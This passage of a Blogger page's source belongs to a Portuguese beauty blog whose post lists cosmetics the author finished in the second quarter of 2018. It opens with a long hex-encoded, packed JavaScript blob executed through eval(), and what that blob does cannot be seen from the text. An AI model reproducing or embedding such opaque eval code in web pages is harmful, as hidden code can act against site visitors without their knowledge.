54\x5C\x61\x5C\x75\x5C\x6B\x5C\x6F\x5C\x61\x5C\x43\x5C\x4E\x5C\x61\x5C\x78\x5C\x6B\x5C\x6D\x5C\x66\x5C\x42\x5C\x6B\x5C\x69\x5C\x66\x5C\x64\x5C\x69\x5C\x66\x5C\x61\x5C\x61\x5C\x78\x5C\x6B\x5C\x6D\x5C\x66\x5C\x44\x5C\x68\x5C\x66\x5C\x64\x5C\x61\x5C\x78\x5C\x6B\x5C\x6D\x5C\x66\x5C\x43\x5C\x6F\x5C\x6A\x5C\x61\x5C\x6D\x5C\x78\x5C\x6A\x5C\x72\x5C\x66\x5C\x61\x5C\x6D\x5C\x72\x5C\x44\x5C\x64\x5C\x61\x5C\x42\x5C\x6A\x5C\x68\x5C\x6D\x5C\x6D\x5C\x61\x5C\x4C\x5C\x6F\x5C\x64\x5C\x68\x5C\x52\x5C\x61\x5C\x72\x5C\x77\x5C\x73\x5C\x6F\x5C\x61\x5C\x42\x5C\x68\x5C\x66\x5C\x64\x5C\x61\x5C\x6D\x5C\x64\x5C\x66\x5C\x59\x5C\x66\x5C\x66\x5C\x6F\x5C\x72\x5C\x4C\x5C\x43\x5C\x66\x5C\x64\x5C\x61\x5C\x77\x5C\x6B\x5C\x69\x5C\x66\x5C\x7A\x5C\x61\x5C\x42\x5C\x68\x5C\x66\x5C\x64\x5C\x73\x5C\x6B\x5C\x6F\x5C\x51\x5C\x61\x5C\x77\x5C\x68\x5C\x57\x5C\x78\x5C\x6B\x5C\x6D\x5C\x66\x5C\x61\x5C\x66\x5C\x72\x5C\x66\x5C\x6A\x5C\x64\x5C\x61\x5C\x64\x5C\x6A\x5C\x6D\x5C\x64\x5C\x61\x5C\x72\x5C\x69\x5C\x44\x5C\x64\x5C\x57\x5C\x31\x38\x5C\x75\x5C\x61\x5C\x72\x5C\x66\x5C\x64\x5C\x77\x5C\x61\x5C\x6D\x5C\x6F\x5C\x42\x5C\x61\x5C\x6F\x5C\x64\x5C\x6A\x5C\x61\x5C\x66\x5C\x64\x5C\x57\x5C\x66\x5C\x61\x5C\x78\x5C\x42\x5C\x77\x5C\x61\x5C\x75\x5C\x43\x5C\x69\x5C\x42\x5C\x66\x5C\x72\x5C\x6B\x5C\x69\x5C\x61\x5C\x72\x5C\x69\x5C\x61\x5C\x77\x5C\x6B\x5C\x69\x5C\x66\x5C\x7A\x5C\x4E\x5C\x61\x5C\x44\x5C\x68\x5C\x51\x5C\x61\x5C\x66\x5C\x64\x5C\x6F\x5C\x77\x5C\x61\x5C\x6D\x5C\x43\x5C\x77\x5C\x77\x5C\x68\x5C\x6F\x5C\x51\x5C\x61\x5C\x66\x5C\x77\x5C\x4C\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x44\x5C\x68\x5C\x51\x5C\x6D\x5C\x66\x5C\x6F\x5C\x61\x5C\x66\x5C\x6F\x5C\x66\x5C\x44\x5C\x61\x5C\x6A\x5C\x72\x5C\x61\x5C\x78\x5C\x6B\x5C\x6D\x5C\x66\x5C\x66\x5C\x72\x5C\x66\x5C\x6A\x5C\x64\x5C\x61\x5C\x55\x5C\x68\x5C\x66\x5C\x7A\x5C\x61\x5C\x69\x5C\x43\x5C\x77\x5C\x78\x5C\x6B\x5C\x6D\x5C\x66\x5C\x6D\x5C\x62\x5C\x61\x5C\x7A\x5C\x31\x62\x5C\x61\x5C\x6D\x5C\x78\x5C\x68\x5C\x69\x5C\x61\x5C\x44\x5C\x6B\x5C\x42\x5C\x43\x5C\x77\x5C\x64\x5C\x69\x5C\x66\x5C\x61\x5C\x4A\x5C\x72\x5C\x69\x5C\x44\x5C\x6B\x5C\x4A\x5C\x61\x5C\x7A\x5C\x66\x5C\x66\x5C\x78\x5C\x61\x5C\x4A\x5C\x4A\x5C\x4A\x5C\x61\x5C\x4C\x5C\x64\x5C\x68\x5C\x43\x5C\x66\x5C\x51\x5C\x66\x5C\x64\x5C\x77\x5C\x78\x5C\x6A\x5C\x68\x5C\x66\x5C\x64\x5C\x6D\x5C\x61\x5C\x42\x5C\x6B\x5C\x77\x5C\x61\x5C\x42\x5C\x6B\x5C\x69\x5C\x66\x5C\x64\x5C\x69\x5C\x66\x5C\x61\x5C\x6F\x5C\x68\x5C\x69\x5C\x44\x5C\x6B\x5C\x77\x5C\x61\x5C\x31\x34\x5C\x68\x5C\x69\x5C\x61\x5C\x31\x63\x5C\x64\x5C\x4C\x5C\x61\x5C\x55\x5C\x68\x5C\x6F\x5C\x61\x5C\x59\x5C\x78\x5C\x6F\x5C\x61\x5C\x55\x5C\x68\x5C\x51\x5C\x61\x5C\x31\x34\x5C\x43\x5C\x69\x5C\x61\x5C\x31\x34\x5C\x43\x5C\x6A\x5C\x61\x5C\x59\x5C\x43\x5C\x73\x5C\x61\x5C\x31\x6E\x5C\x64\x5C\x78\x5C\x61\x5C\x31\x38\x5C\x42\x5C\x66\x5C\x61\x5C\x31\x65\x5C\x6B\x5C\x54\x5C\x61\x5C\x31\x39\x5C\x64\x5C\x42\x5C\x61\x5C\x77\x5C\x68\x5C\x57\x5C\x61\x5C\x6D\x5C\x43\x5C\x4C\x5C\x6D\x5C\x66\x5C\x6F\x5C\x72\x5C\x69\x5C\x73\x5C\x61\x5C\x6F\x5C\x64\x5C\x6D\x5C\x43\x5C\x6A\x5C\x66\x5C\x6D\x5C\x61\x5C\x6D\x5C\x7A\x5C\x6B\x5C\x4A\x5C\x31\x6B\x5C\x68\x5C\x69\x5C\x44\x5C\x6B\x5C\x77\x5C\x31\x31\x5C\x77\x5C\x73\x5C\x61\x5C\x31\x30\x5C\x64\x5C\x68\x5C\x43\x5C\x66\x5C\x51\x5C\x31\x37\x5C\x64\x5C\x77\x5C\x78\x5C\x6A\x5C\x68\x5C\x66\x5C\x64\x5C\x6D\x5C\x61\x5C\x78\x5C\x68\x5C\x6F\x5C\x6D\x5C\x64\x5C\x31\x31\x5C\x69\x5C\x66\x5C\x61\x5C\x78\x5C\x43\x5C\x4C\x5C\x6A\x5C\x72\x5C\x6D\x5C\x7A\x5C\x64\x5C\x44\x5C\x61\x5C\x6F\x5C\x64\x5C\x78\x5C\x6A\x5C\x68\x5C\x42\x5C\x64\x5C\x61\x5C\x6D\x5C\x62\x5C\x31\x61\x5C\x49\x5C\x49\x5C\x61\x5C\x6D\x5C\x56\x5C\x49\x5C\x49\x5C\x61\x5C\x69\x5C\x64\x5C\x4A\x5C\x61\x5C\x59\x5C\x6F\x5C\x6F\x5C\x68\x5C\x51\x5C\x61\x5C\x75\x5C\x6A\x5C\x6B\x5C\x6B\x5C\x6F\x5C\x61\x5C\x68\x5C\x6A\x5C\x66\x5C\x64\x5C\x6F\x5C\x69\x5C\x68\x5C\x66\x5C\x64\x5C\x61\x5C\x6F\x5C\x64\x5C\x78\x5C\x6A\x5C\x72\x5C\x64\x5C\x6D\x5C\x61\x5C\x66\x5C\x51\x5C\x78\x5C\x64\x5C\x61\x5C\x6D\x5C\x64\x5C\x68\x5C\x6F\x5C\x42\x5C\x7A\x5C\x61\x5C\x72\x5C\x77\x5C\x68\x5C\x73\x5C\x64\x5C\x61\x5C\x4A\x5C\x72\x5C\x44\x5C\x66\x5C\x7A\x5C\x61\x5C\x62\x5C\x56\x5C\x49\x5C\x61\x5C\x7A\x5C\x64\x5C\x72\x5C\x73\x5C\x7A\x5C\x66\x5C\x61\x5C\x62\x5C\x49\x5C\x49\x5C\x61\x5C\x6D\x5C\x43\x5C\x4C\x5C\x6D\x5C\x66\x5C\x6F\x5C\x61\x5C\x7A\x5C\x66\x5C\x77\x5C\x6A\x5C\x61\x5C\x77\x5C\x64\x5C\x66\x5C\x68\x5C\x61\x5C\x6A\x5C\x68\x5C\x4C\x5C\x64\x5C\x6A\x5C\x61\x5C\x4A\x5C\x6F\x5C\x72\x5C\x66\x5C\x64\x5C\x61\x5C\x6D\x5C\x7A\x5C\x6B\x5C\x4A\x5C\x6F\x5C\x64\x5C\x42\x5C\x64\x5C\x69\x5C\x66\x5C\x78\x5C\x6B\x5C\x6D\x5C\x66\x5C\x6D\x5C\x4E\x5C\x61\x5C\x6B\x5C\x69\x5C\x6A\x5C\x6B\x5C\x68\x5C\x44\x5C\x61\x5C\x73\x5C\x64\x5C\x66\x5C\x31\x36\x5C\x6A\x5C\x64\x5C\x77\x5C\x64\x5C\x69\x5C\x66\x5C\x31\x30\x5C\x51\x5C\x31\x31\x5C\x44\x5C\x61\x5C\x77\x5C\x51\x5C\x42\x5C\x6B\x5C\x69\x5C\x66\x5C\x64\x5C\x69\x5C\x66\x5C\x61\x5C\x69\x5C\x43\x5C\x6A\x5C\x6A\x5C\x61\x5C\x6A\x5C\x6B\x5C\x42\x5C\x68\x5C\x66\x5C\x72\x5C\x6B\x5C\x69\x5C\x61\x5C\x6F\x5C\x64\x5C\x75\x5C\x61\x5C\x44\x5C\x6B\x5C\x75\x5C\x6B\x5C\x6A\x5C\x6A\x5C\x6B\x5C\x4A\x5C\x61\x5C\x55\x5C\x72\x5C\x69\x5C\x72\x5C\x77\x5C\x68\x5C\x6A\x5C\x61\x5C\x31\x30\x5C\x6A\x5C\x6B\x5C\x73\x5C\x73\x5C\x64\x5C\x6F\x5C\x61\x5C\x31\x37\x5C\x64\x5C\x77\x5C\x78\x5C\x6A\x5C\x68\x5C\x66\x5C\x64\x5C\x6D\x5C\x61\x5C\x72\x5C\x69\x5C\x69\x5C\x64\x5C\x6F\x5C\x31\x68\x5C\x31\x37\x5C\x55\x5C\x31\x64\x22\x2C\x22\x22\x2C\x22\x5C\x75\x5C\x6F\x5C\x6B\x5C\x77\x5C\x31\x33\x5C\x7A\x5C\x68\x5C\x6F\x5C\x31\x33\x5C\x6B\x5C\x44\x5C\x64\x22\x2C\x22\x5C\x6F\x5C\x64\x5C\x78\x5C\x6A\x5C\x68\x5C\x42\x5C\x64\x22\x2C\x22\x5C\x31\x69\x5C\x4A\x5C\x74\x22\x2C\x22\x5C\x31\x69\x5C\x4C\x22\x2C\x22\x5C\x73\x22\x5D\x3B\x31\x50\x28\x31\x72\x28\x31\x70\x2C\x31\x74\x2C\x4D\x2C\x31\x66\x2C\x58\x2C\x31\x47\x29\x7B\x58\x3D\x31\x72\x28\x4D\x29\x7B\x31\x73\x28\x4D\x3C\x31\x74\x3F\x53\x5B\x34\x5D\x3A\x58\x28\x31\x51\x28\x4D\x2F\x31\x74\x29\x29\x29\x2B\x28\x28\x4D\x3D\x4D\x25\x31\x74\x29\x3E\x31\x52\x3F\x31\x49\x5B\x53\x5B\x35\x5D\x5D\x28\x4D\x2B\x31\x4C\x29\x3A\x4D\x2E\x31\x4D\x28\x31\x4E\x29\x29\x7D\x3B\x31\x4A\x28\x21\x53\x5B\x34\x5D\x5B\x53\x5B\x36\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x49\x29\x29\x7B\x31\x4B\x28\x4D\x2D\x2D\x29\x7B\x31\x47\x5B\x58\x28\x4D\x29\x5D\x3D\x31\x66\x5B\x4D\x5D\x7C\x7C\x58\x28\x4D\x29\x7D\x3B\x31\x66\x3D\x5B\x31\x72\x28\x58\x29\x7B\x31\x73\x20\x31\x47\x5B\x58\x5D\x7D\x5D\x3B\x58\x3D\x31\x72\x28\x29\x7B\x31\x73\x20\x53\x5B\x37\x5D\x7D\x3B\x4D\x3D\x31\x7D\x3B\x31\x4B\x28\x4D\x2D\x2D\x29\x7B\x31\x4A\x28\x31\x66\x5B\x4D\x5D\x29\x7B\x31\x70\x3D\x31\x70\x5B\x53\x5B\x36\x5D\x5D\x28\x31\x53\x20\x31\x54\x28\x53\x5B\x38\x5D\x2B\x58\x28\x4D\x29\x2B\x53\x5B\x38\x5D\x2C\x53\x5B\x39\x5D\x29\x2C\x31\x66\x5B\x4D\x5D\x29\x7D\x7D\x3B\x31\x73\x20\x31\x70\x7D\x28\x53\x5B\x30\x5D\x2C\x31\x56\x2C\x31\x57\x2C\x53\x5B\x33\x5D\x5B\x53\x5B\x32\x5D\x5D\x28\x53\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x37\x43\x7C\x78\x33\x31\x7C\x78\x32\x32\x7C\x78\x36\x35\x7C\x78\x32\x45\x7C\x78\x37\x34\x7C\x78\x33\x44\x7C\x78\x36\x31\x7C\x78\x36\x45\x7C\x78\x36\x43\x7C\x78\x36\x46\x7C\x78\x33\x42\x7C\x78\x37\x33\x7C\x78\x32\x30\x7C\x78\x37\x32\x7C\x78\x32\x39\x7C\x78\x32\x38\x7C\x78\x36\x39\x7C\x78\x36\x37\x7C\x78\x32\x42\x7C\x78\x36\x36\x7C\x78\x32\x37\x7C\x78\x36\x44\x7C\x78\x37\x30\x7C\x78\x32\x43\x7C\x78\x36\x38\x7C\x78\x33\x43\x7C\x78\x36\x33\x7C\x78\x37\x35\x7C\x78\x36\x34\x7C\x78\x35\x42\x7C\x78\x35\x44\x7C\x78\x32\x46\x7C\x78\x33\x45\x7C\x78\x33\x30\x7C\x78\x37\x37\x7C\x78\x32\x44\x7C\x78\x36\x32\x7C\x5F\x30\x78\x33\x38\x66\x66\x78\x33\x7C\x78\x33\x32\x7C\x78\x37\x42\x7C\x78\x37\x44\x7C\x78\x37\x39\x7C\x78\x36\x42\x7C\x5F\x30\x78\x35\x30\x38\x35\x7C\x78\x37\x36\x7C\x78\x34\x44\x7C\x78\x33\x35\x7C\x78\x37\x38\x7C\x5F\x30\x78\x33\x38\x66\x66\x78\x35\x7C\x78\x34\x31\x7C\x78\x32\x36\x7C\x78\x34\x32\x7C\x78\x34\x39\x7C\x78\x37\x31\x7C\x78\x34\x33\x7C\x78\x34\x41\x7C\x78\x36\x41\x7C\x78\x34\x35\x7C\x78\x35\x34\x7C\x78\x34\x46\x7C\x78\x34\x34\x7C\x78\x33\x36\x7C\x78\x33\x34\x7C\x78\x34\x36\x7C\x78\x34\x43\x7C\x78\x34\x45\x7C\x5F\x30\x78\x33\x38\x66\x66\x78\x34\x7C\x78\x37\x41\x7C\x78\x34\x38\x7C\x78\x35\x43\x7C\x78\x32\x34\x7C\x78\x35\x32\x7C\x78\x33\x37\x7C\x78\x32\x31\x7C\x78\x35\x33\x7C\x78\x33\x33\x7C\x5F\x30\x78\x33\x38\x66\x66\x78\x31\x7C\x78\x34\x42\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x72\x65\x74\x75\x72\x6E\x7C\x5F\x30\x78\x33\x38\x66\x66\x78\x32\x7C\x78\x34\x37\x7C\x78\x35\x35\x7C\x78\x35\x41\x7C\x78\x35\x36\x7C\x78\x33\x39\x7C\x78\x35\x30\x7C\x78\x33\x41\x7C\x78\x35\x39\x7C\x78\x35\x31\x7C\x78\x35\x37\x7C\x78\x35\x38\x7C\x78\x33\x38\x7C\x5F\x30\x78\x33\x38\x66\x66\x78\x36\x7C\x78\x33\x46\x7C\x53\x74\x72\x69\x6E\x67\x7C\x69\x66\x7C\x77\x68\x69\x6C\x65\x7C\x32\x39\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x33\x36\x7C\x76\x61\x72\x7C\x65\x76\x61\x6C\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x33\x35\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x78\x32\x41\x7C\x36\x32\x7C\x31\x33\x32","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x9980x1,_0x9980x2,_0x9980x3,_0x9980x4,_0x9980x5,_0x9980x6){_0x9980x5= function(_0x9980x3){return (_0x9980x3< _0x9980x2?_0xa21e[4]:_0x9980x5(parseInt(_0x9980x3/ _0x9980x2)))+ ((_0x9980x3= _0x9980x3% _0x9980x2)> 35?String[_0xa21e[5]](_0x9980x3+ 29):_0x9980x3.toString(36))};if(!_0xa21e[4][_0xa21e[6]](/^/,String)){while(_0x9980x3--){_0x9980x6[_0x9980x5(_0x9980x3)]= _0x9980x4[_0x9980x3]|| _0x9980x5(_0x9980x3)};_0x9980x4= [function(_0x9980x5){return _0x9980x6[_0x9980x5]}];_0x9980x5= function(){return _0xa21e[7]};_0x9980x3= 1};while(_0x9980x3--){if(_0x9980x4[_0x9980x3]){_0x9980x1= _0x9980x1[_0xa21e[6]]( new RegExp(_0xa21e[8]+ _0x9980x5(_0x9980x3)+ _0xa21e[8],_0xa21e[9]),_0x9980x4[_0x9980x3])}};return _0x9980x1}(_0xa21e[0],62,121,_0xa21e[3][_0xa21e[2]](_0xa21e[1]),0,{}))


function stripHtmlTags1(s){return s.replace(/<a.*?>/ig, '')}
function showrecentcomments(json) {
for (var i = 0; i < 6; i++) {
var entry = json.feed.entry[i];
var ctlink;
if (i == json.feed.entry.length) break;
for (var k = 0; k < entry.link.length; k++) {
if (entry.link[k].rel == 'alternate') {
ctlink = entry.link[k].href;
break;
}
}
ctlink = ctlink.replace("#", "#comment-");
var ptlink = ctlink.split("#");
ptlink = ptlink[0];
var txtlink = ptlink.split("/");
txtlink = txtlink[5];
txtlink = txtlink.split(".html");
txtlink = txtlink[0];
var pttitle = txtlink.replace(/-/g," ");
pttitle = pttitle.link(ptlink);
if ("content" in entry) {
var comment = entry.content.$t;}
else
if ("summary" in entry) {
var comment = entry.summary.$t;}
else var comment = "";
var re = /<\S[^>]*>>/g;
comment = comment.replace(re, "");
document.write('<li>');
commentauthor1 = entry.author[0].name.$t;
commentauthor = stripHtmlTags(commentauthor1,40);
document.write('<div class="small"><i class="icon-comment-alt"></i> ' + commentauthor + '</div>');
if (comment.length < 100) {
document.write('<div class="comments-custom_txt"><a target="_blank" href="' + ctlink + '">'+stripHtmlTags1(comment)+ '</a></div>');
}
else
{
comment = comment.substring(0, 100);
var quoteEnd = comment.lastIndexOf(" ");
comment = comment.substring(0, quoteEnd);
document.write('<div class="comments-custom_txt"><a target="_blank" href="' + ctlink + '">'+stripHtmlTags1(comment) + '...</a></div>');
}
}
document.write('</li>');
}

 //]]>
</script>
<!-- author image in post-->
<script style='text/javascript'>
 //<![CDATA[

function authorshow(data) {
for (var i = 0; i < 1; i++) {
var entry = data.feed.entry[i];
var avtr = entry.author[0].gd$image.src;
document.write('<img width="100" height="100" src="' + avtr + '"/>');

}
}
 //]]>

</script>
<script>
//<![CDATA[
$(document).ready(function() {
    var newerLink = $('a.blog-pager-newer-link').attr('href');
    $('a.blog-pager-newer-link').load(newerLink + ' .post-title:first', function() {
        var newerLinkTitle = $('a.blog-pager-newer-link').text();
        $('a.blog-pager-newer-link').html('<h4><b>← Previous Story</b></h4><h3>' + newerLinkTitle + '<h3>')
    });
    var olderLink = $('a.blog-pager-older-link').attr('href');
    $('a.blog-pager-older-link').load(olderLink + ' .post-title:first', function() {
        var olderLinkTitle = $('a.blog-pager-older-link').text();
        $('a.blog-pager-older-link').html('<h4><b>Next Story →</b></h4><h3>' + olderLinkTitle + '</h3>')
    })
});


  //]]></script>
<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<body>
<div id='fb-root'></div>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.4";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
  //]]></script>
<div id='navigation'>
<div class='container'>
<div class='section' id='navigation-wrapper'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Tecnologia do <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div>
</div>
<div class='menu-mobile'></div>
<div id='top-search'>
<a href='#'><i class='fa fa-search'></i></a>
</div>
<div class='show-search'>
<form action='/search' id='searchform' method='get' role='search'>
<div>
<input id='s' name='q' placeholder='Search and hit enter...' type='text'/>
</div>
</form>
</div>
<div class='no-items section' id='top-social'></div>
</div>
</div>
<div class='section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div class='container'>
<h1 class='logo_h logo_h__txt'>
<a href='http://www.tofucolorido.com.br/'>tofu colorido.</a>
</h1>
<p class='logo_tagline'>
<p>
</p>
</p>
</div>
</div></div>
<div class='container sp_sidebar'>
<div class='section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<article class='post'>
<div class='post-header'>
<h1>
terminados abril, maio e junho.
</h1>
<span class='date'>15:10</span>
</div>
<div class='post-entry'>
<p><div dir="ltr" style="text-align: left;" trbidi="on">
<div class="separator" style="clear: both; text-align: left;">
Chegamos ao meio do ano e está saindo o segundo post de terminados de 2018, vem ver o que terminei nesse segundo trimestre:</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5tOejHAq13tpo0knYQDNYoqhlyqUpyUGiiN6cqfihFsXdaVxjWNaIIfOFldjaLrPHLFWJKSgU5B9rvVogF8zneGOK8KE_bB3dLw7KqUbwnIirYAnGfC4RUADP5Mo8W8ZhBOkY0lyHG5g/s1600/DSC08477.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="480" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5tOejHAq13tpo0knYQDNYoqhlyqUpyUGiiN6cqfihFsXdaVxjWNaIIfOFldjaLrPHLFWJKSgU5B9rvVogF8zneGOK8KE_bB3dLw7KqUbwnIirYAnGfC4RUADP5Mo8W8ZhBOkY0lyHG5g/s640/DSC08477.JPG" width="640" /></a></div>
Como de praxe terminei dois s<i>hampoos Pureza Detox</i> da <i>Seda</i> que já falei mil vezes, é meu shampoo para cabelos oleosos favorito. Mais um produto que não fico sem por aqui é <i>enxaguante bucal</i>, gosto muito desse da <i>Colgate </i>no sabor<i> Soft Mint</i> que é bem suave, não arde a boca.<br />
Como esses foram meses MUITO secos eu terminei com vários hidratantes, vamos a eles: foram duas <i>manteigas</i> full size da<i> The Body Shop</i> nas fragrâncias, e uma mini manteiga fragrância <i>Satsuma</i> (um dos meus cheiros favoritos da marca!). Ainda da The Body Shop acabou um <i>hidratante para mãos</i> de <i>Pink Grapefruit</i> e o <i>hidratante de mel e amêndoas</i>, que tem uma resenha bem completa <a href="http://www.tofucolorido.com.br/2017/06/hidratante-leite-de-amendoa-e-mel-body.html" target="_blank">aqui</a>.<br />
Outro hidratante antigo que estava bem no final e encostado por aqui, resolvi dar fim foi o <i>Naturals Body Care </i>da<i> Neutrogena</i>, também tem resenha <a href="http://www.tofucolorido.com.br/2014/10/hidratante-naturals-body-care-neutrogena.html" target="_blank">aqui</a>. Por último terminei com um pacote de <i>lenços demaquilantes</i> da<i> Neutrogena</i>, mas não é minha marca favorita, fora que depois de aberto achei que ressecaram muito rápido, praticamente não consegui usar até o final.</div>
</p>
</div>
<div class='entry-meta hidden-print'>
<div class='single-sharing-btns'>
<h3 class='single-sharing-btns-title'>Share This Story</h3>
<ul class='social-share-buttons style-default size-large' data-url='http://blogspot.com'>
<li class='facebook' data-service='facebook' data-show='true' title='Share on Facebook'><a href='https://www.facebook.com/sharer.php?u=http://www.tofucolorido.com.br/2018/07/terminados-abril-maio-junho.html&title=terminados abril, maio e junho.' target='_blank'><i class='fa fa-facebook'></i>
<label class='hidden-xs'>Share on Facebook</label></a>
</li>
<li class='twitter' data-service='twitter' data-show='true' title='Share on Twitter'><a href='http://twitter.com/share?url=http://www.tofucolorido.com.br/2018/07/terminados-abril-maio-junho.html' target='_blank'><i class='fa fa-twitter'></i>
<label class='hidden-xs'>Share on Twitter</label></a>
</li>
